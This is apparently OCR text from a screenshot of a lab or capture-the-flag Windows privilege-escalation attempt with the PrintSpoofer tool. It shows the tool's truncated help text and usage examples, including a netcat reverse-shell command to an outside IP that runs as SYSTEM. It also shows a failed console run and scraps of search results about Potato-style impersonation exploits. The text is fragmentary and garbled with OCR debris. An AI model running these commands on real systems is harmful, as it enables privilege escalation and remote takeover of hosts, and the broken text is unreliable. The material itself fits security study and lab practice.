 Spooler service to get a SYSTEM token and then run a custom command with Create
Arguments:
-c <CMD> Execute the command *CMD*
-i Interact with the new process in the current command prompt (defaul
-d <ID> Spawn a new process on the desktop corresponding to this session *I
-h That's me :)
restart-Service EnterpriseService
Examples:
- Run PowerShell as SYSTEM in the current console
PrintSpoofer.exe -i -c powershell.exe
- Spawn a SYSTEM command prompt on the desktop of the session 1
PrintSpoofer.exe -d 1 -c cmd.exe
- Get a SYSTEM reverse shell
PrintSpoofer.exe -c "c:\Temp\nc.exe 10.10.13.37 1337 -e cmd"
PS C:\Users\enterpriseuser> .\PrintSpoofer64.exe -i -c powershell.exe
.\PrintSpoofer64.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[-] Operation failed or timed out.
PS C:\Users\enterpriseuser> ^X@sS
Sel
Go
Juic
Rel
wh
Pri
google.com/search?q=%0D%0A%5B...
Google
[+] Found privilege: SeImpersonatePrivilege
HackTricks
https://book.hacktricks.xyz › windows-hardening › rogu...
RoguePotato, PrintSpoofer, SharpEfsPotato, GodPotato
This blog post goes in-depth on the PrintSpoofer tool, which can be used to abuse impersonation
privileges on Windows 10 and Server 2019 hosts where JuicyPotato ...
GitHub
https://github.com › PrintSpoofer › issues